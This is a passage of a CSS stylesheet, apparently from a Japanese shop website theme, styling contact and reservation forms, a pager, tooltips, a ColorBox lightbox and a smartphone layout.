--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	


	
/* --------------------------------------
※新規追加（フリーページgooglemapリキッド）
--------------------------------------- */

.g_map {
position: relative;
padding-top: 75%;
height: 0;
overflow: hidden;
}
.g_map iframe{
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
